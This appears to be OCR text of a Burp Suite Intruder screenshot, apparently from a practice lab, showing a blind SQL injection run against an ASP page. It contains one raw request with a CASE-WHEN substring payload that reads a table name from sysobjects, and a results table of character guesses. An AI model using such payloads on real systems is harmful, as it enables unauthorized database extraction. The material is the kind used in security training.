 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1113
2 2 a 200 1113
4 4 a 200 1113
46 6 e 200 1113
65 5 g 200 1113
121 1 m 200 1113
133 3 n 200 1113
1 1 a 500 498
3 3 a 500 498
5 5 a 500 498
6 6 a 500 498
7 7 a 500 498
8 8 a 500 498
9 9 a 500 498
Request Response
Raw Params Headers Hex
GET
/new_list.asp?id=2%20/%20(case%20when%20(substring((select%20top%201%20name%20from%20mozhe_db_v2.dbo.sysobjects%20where%20xtype=%27U%2
7),3,1)%20=%27n%27)%20then%201%20else%200%20end) HTTP/1.1
Host: 219.153.49.228:44489